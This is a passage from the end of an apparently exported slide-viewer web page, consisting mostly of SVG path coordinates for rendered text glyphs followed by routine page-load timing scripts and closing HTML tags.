-6.140625 5.15625 -11.859375q0.5 -1.0 1.421875 -1.390625q0.9375 -0.40625 2.296875 -0.40625q2.4375 0 2.140625 1.359375q-0.125 0.5625 -0.5 1.28125q-1.71875 3.125 -3.890625 8.46875q-2.171875 5.328125 -3.640625 10.171875q1.890625 0.15625 3.078125 0.15625q5.609375 0 8.5625 -1.609375q2.96875 -1.625 3.5 -4.140625q0.375 -1.765625 -0.875 -2.96875q-1.234375 -1.203125 -4.734375 -1.3125q-0.78125 -0.046875 -1.03125 -0.40625q-0.234375 -0.359375 -0.0625 -1.15625q0.234375 -1.15625 0.859375 -1.875q0.640625 -0.734375 1.9375 -0.765625q2.859375 -0.078125 5.3125 -0.828125q2.453125 -0.765625 4.0625 -2.140625q1.625 -1.390625 2.015625 -3.234375q0.484375 -2.3125 -1.515625 -3.65625q-1.984375 -1.34375 -6.703125 -1.34375q-4.28125 0 -8.515625 1.109375q-4.234375 1.09375 -7.390625 2.765625q-1.4375 0.765625 -2.3125 0.765625q-0.71875 0 -1.0 -0.5q-0.265625 -0.5 -0.109375 -1.265625q0.21875 -1.0 0.78125 -1.71875q0.578125 -0.71875 2.375 -1.640625q3.765625 -1.90625 8.515625 -2.984375q4.75 -1.09375 9.46875 -1.09375q7.234375 0 10.28125 2.453125q3.046875 2.4375 2.1875 6.4375zm12.014343 6.953125q0.921875 0 1.21875 0.25q0.3125 0.234375 0.1875 0.796875q-0.203125 0.953125 -2.5 6.828125q-2.109375 5.640625 -2.5 6.6875q-3.65625 10.28125 -7.53125 16.28125q-3.875 6.0 -8.203125 6.0q-2.03125 0 -3.03125 -1.265625q-1.015625 -1.25 -0.59375 -3.296875q0.40625 -1.875 1.6875 -3.84375q1.265625 -1.953125 4.140625 -4.5q2.875 -2.53125 7.859375 -5.8125l0.328125 -0.921875q0.59375 -1.484375 1.53125 -4.25q-1.40625 2.890625 -3.171875 4.390625q-1.765625 1.5 -3.359375 1.5q-1.796875 0 -2.578125 -1.65625q-0.78125 -1.671875 -0.265625 -4.140625q0.640625 -3.0 1.5625 -5.5q0.9375 -2.5 2.453125 -5.3125q0.65625 -1.1875 1.484375 -1.703125q0.84375 -0.53125 2.40625 -0.53125q0.875 0 1.140625 0.28125q0.28125 0.28125 0.15625 0.84375q-0.0625 0.3125 -0.890625 2.15625q-0.703125 1.484375 -1.203125 2.671875q-0.671875 1.640625 -1.234375 3.140625q-0.5625 1.5 -0.765625 2.46875q-0.3125 1.515625 0.53125 1.515625q0.59375 0 1.734375 -1.1875q1.15625 -1.203125 2.703125 -3.640625q1.546875 -2.453125 3.25 -6.015625q0.578125 -1.1875 1.34375 -1.703125q0.78125 -0.53125 2.109375 -0.53125zm-18.0625 32.953125q1.0 0 2.734375 -2.3125q1.734375 -2.3125 4.125 -7.71875q-3.640625 2.59375 -5.46875 4.734375q-1.828125 2.140625 -2.171875 3.75q-0.140625 0.671875 0.015625 1.109375q0.171875 0.4375 0.765625 0.4375zm39.747467 -14.0q-5.3125 0 -8.09375 -2.015625q-2.765625 -2.015625 -1.890625 -6.171875q0.46875 -2.203125 1.46875 -3.359375q1.015625 -1.171875 2.5 -1.171875q1.078125 0 1.625 0.5625q0.5625 0.5625 0.390625 1.4375q-0.171875 0.8125 -0.421875 1.40625q-0.03125 0.15625 -0.1875 0.5625q-0.140625 0.390625 -0.234375 0.84375q-0.375 1.796875 1.25 2.671875q1.640625 0.875 4.921875 0.875q3.390625 0 5.5625 -1.21875q2.1875 -1.21875 2.65625 -3.421875q0.296875 -1.359375 -0.390625 -2.328125q-0.671875 -0.984375 -1.859375 -1.640625q-1.171875 -0.65625 -3.359375 -1.625q-2.8125 -1.203125 -4.53125 -2.28125q-1.71875 -1.078125 -2.703125 -2.9375q-0.96875 -1.859375 -0.390625 -4.625q0.609375 -2.875 2.625 -5.109375q2.015625 -2.25 5.171875 -3.484375q3.171875 -1.234375 7.09375 -1.234375q2.921875 0 5.171875 0.859375q2.265625 0.859375 3.34375 2.625q1.09375 1.75 0.546875 4.3125q-0.53125 2.515625 -1.5625 3.796875q-1.03125 1.28125 -2.515625 1.28125q-1.03125 0 -1.609375 -0.640625q-0.5625 -0.640625 -0.375 -1.515625q0.15625 -0.765625 0.421875 -1.40625q0.375 -1.203125 0.4375 -1.515625q0.359375 -1.6875 -1.09375 -2.5625q-1.453125 -0.875 -3.890625 -0.875q-3.4375 0 -5.53125 1.265625q-2.09375 1.25 -2.578125 3.53125q-0.3125 1.515625 0.390625 2.59375q0.703125 1.078125 1.953125 1.796875q1.265625 0.71875 3.5625 1.71875q2.765625 1.25 4.390625 2.25q1.640625 1.0 2.5625 2.71875q0.9375 1.71875 0.40625 4.234375q-1.0 4.71875 -5.125 7.265625q-4.109375 2.53125 -10.109375 2.53125zm21.50122 -0.109375q-2.484375 0 -3.578125 -1.796875q-1.09375 -1.8125 -0.46875 -4.71875q0.671875 -3.203125 2.75 -6.0625q2.09375 -2.859375 4.921875 -4.59375q2.84375 -1.75 5.609375 -1.75q0.875 0 1.09375 0.34375q0.234375 0.328125 0.234375 1.21875q0.890625 -0.15625 1.8125 -0.15625q1.953125 0 1.65625 1.390625q-0.1875 0.84375 -1.453125 4.0q-1.90625 4.609375 -2.28125 6.40625q-0.125 0.59375 0.09375 0.953125q0.21875 0.359375 0.703125 0.359375q0.765625 0 2.046875 -0.96875q1.296875 -0.984375 3.609375 -3.1875q0.578125 -0.5625 1.1875 -0.5625q0.515625 0 0.703125 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.28125 2.484375q-2.078125 2.046875 -4.21875 3.453125q-2.140625 1.390625 -3.859375 1.390625q-1.3125 0 -2.21875 -0.890625q-0.90625 -0.90625 -1.140625 -2.46875q-2.796875 3.359375 -5.953125 3.359375zm2.296875 -4.046875q0.875 0 1.90625 -1.03125q1.03125 -1.046875 1.75 -2.765625l3.03125 -7.359375q-1.6875 0.046875 -3.375 1.265625q-1.671875 1.21875 -2.9375 3.21875q-1.25 2.0 -1.734375 4.234375q-0.25 1.234375 0.109375 1.84375q0.375 0.59375 1.25 0.59375zm14.424988 4.046875q-1.53125 0 -1.8125 -1.59375q-0.265625 -1.609375 0.484375 -5.125q1.09375 -5.203125 3.578125 -9.890625q0.609375 -1.15625 1.546875 -1.6875q0.9375 -0.546875 2.40625 -0.546875q0.8125 0 1.078125 0.203125q0.28125 0.203125 0.171875 0.75q-0.140625 0.640625 -1.234375 2.890625q-0.71875 1.59375 -1.21875 2.796875q-0.5 1.203125 -1.03125 2.953125q2.046875 -3.4375 4.140625 -5.59375q2.09375 -2.15625 3.875 -3.078125q1.78125 -0.921875 3.109375 -0.921875q2.59375 0 2.03125 2.59375q-0.109375 0.53125 -0.890625 2.53125q-0.65625 1.59375 -0.734375 2.0q-0.296875 1.390625 0.703125 1.390625q1.109375 0 3.25 -1.75q0.625 -0.53125 1.1875 -0.53125q0.515625 0 0.71875 0.46875q0.203125 0.453125 0.046875 1.21875q-0.3125 1.484375 -1.296875 2.3125q-1.375 1.171875 -3.046875 2.0q-1.671875 0.8125 -3.359375 0.8125q-2.109375 0 -2.984375 -1.078125q-0.859375 -1.09375 -0.46875 -2.921875q0.125 -0.609375 0.375 -1.203125q0.25 -0.796875 0.3125 -1.078125q0.125 -0.640625 -0.3125 -0.640625q-0.609375 0 -1.875 1.34375q-1.25 1.328125 -2.6875 3.53125q-1.421875 2.203125 -2.546875 4.640625q-0.84375 1.875 -1.5625 2.546875q-0.71875 0.65625 -1.953125 0.65625zm20.278107 0q-2.484375 0 -3.578125 -1.796875q-1.09375 -1.8125 -0.46875 -4.71875q0.671875 -3.203125 2.75 -6.0625q2.09375 -2.859375 4.921875 -4.59375q2.84375 -1.75 5.609375 -1.75q0.875 0 1.09375 0.34375q0.234375 0.328125 0.234375 1.21875q0.890625 -0.15625 1.8125 -0.15625q1.953125 0 1.65625 1.390625q-0.1875 0.84375 -1.453125 4.0q-1.90625 4.609375 -2.28125 6.40625q-0.125 0.59375 0.09375 0.953125q0.21875 0.359375 0.703125 0.359375q0.765625 0 2.046875 -0.96875q1.296875 -0.984375 3.609375 -3.1875q0.578125 -0.5625 1.1875 -0.5625q0.515625 0 0.703125 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.28125 2.484375q-2.078125 2.046875 -4.21875 3.453125q-2.140625 1.390625 -3.859375 1.390625q-1.3125 0 -2.21875 -0.890625q-0.90625 -0.90625 -1.140625 -2.46875q-2.796875 3.359375 -5.953125 3.359375zm2.296875 -4.046875q0.875 0 1.90625 -1.03125q1.03125 -1.046875 1.75 -2.765625l3.03125 -7.359375q-1.6875 0.046875 -3.375 1.265625q-1.671875 1.21875 -2.9375 3.21875q-1.25 2.0 -1.734375 4.234375q-0.25 1.234375 0.109375 1.84375q0.375 0.59375 1.25 0.59375zm29.753113 -14.796875q1.28125 0 1.796875 0.671875q0.53125 0.65625 0.25 1.921875q-0.21875 1.046875 -1.28125 3.921875q-0.90625 2.4375 -1.625 4.625q-0.703125 2.1875 -1.265625 4.859375q-0.328125 1.515625 -1.09375 2.1875q-0.75 0.65625 -2.15625 0.65625q-1.3125 0 -1.765625 -0.671875q-0.453125 -0.6875 -0.171875 -2.046875q0.34375 -1.609375 1.6875 -5.28125q1.15625 -3.203125 1.34375 -4.078125q0.125 -0.640625 -0.3125 -0.640625q-0.515625 0 -1.765625 1.34375q-1.234375 1.328125 -2.671875 3.53125q-1.421875 2.203125 -2.53125 4.640625q-0.84375 1.875 -1.578125 2.546875q-0.71875 0.65625 -1.953125 0.65625q-1.234375 0 -1.625 -0.890625q-0.390625 -0.90625 -0.1875 -2.78125q0.203125 -1.890625 0.96875 -5.53125q1.3125 -6.15625 3.984375 -12.828125q2.6875 -6.6875 6.109375 -11.21875q3.421875 -4.546875 6.859375 -4.546875q1.84375 0 2.640625 1.578125q0.8125 1.578125 0.28125 4.09375q-0.859375 4.046875 -4.140625 8.390625q-3.28125 4.328125 -9.84375 10.125q-0.546875 2.09375 -1.015625 4.28125q2.03125 -3.390625 4.09375 -5.53125q2.078125 -2.140625 3.859375 -3.0625q1.796875 -0.921875 3.109375 -0.921875zm-0.65625 -15.0q-0.71875 0 -2.03125 2.0625q-1.3125 2.0625 -2.890625 5.5625q-1.5625 3.5 -2.96875 7.609375q3.109375 -2.90625 5.453125 -6.34375q2.359375 -3.453125 2.953125 -6.25q0.265625 -1.28125 0.140625 -1.953125q-0.125 -0.6875 -0.65625 -0.6875z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3c\/g\x3e\x3c\/g\x3e\x3c\/svg\x3e'; SK_modelChunkLoadStart = new Date().getTime(); DOCS_initialLoadTiming.incrementTime( 'mp', SK_modelChunkLoadStart - SK_modelChunkParseStart); SK_viewerApp.setPageData('g44ff930758_0_23', SK_svgData, []); DOCS_initialLoadTiming.incrementTime( 'ml', new Date().getTime() - SK_modelChunkLoadStart); SK_svgData = undefined;</script><script nonce="lW5inXELfMeX1DqE9ysx4g">DOCS_initialLoadTiming.setTime('el');</script><script nonce="lW5inXELfMeX1DqE9ysx4g">if (window['DOCS_initialLoadTiming'])  {DOCS_initialLoadTiming.setServerValues({"slbc":261,"slce":313,"slmi":49,"smf":50,"spbre":269,"spbrs":254,"shtrs":255,"shtre":267,"smsfie":220,"sas":169});} else {throw new Error('DOCS_initialLoadTiming is not defined.');}</script></body></html>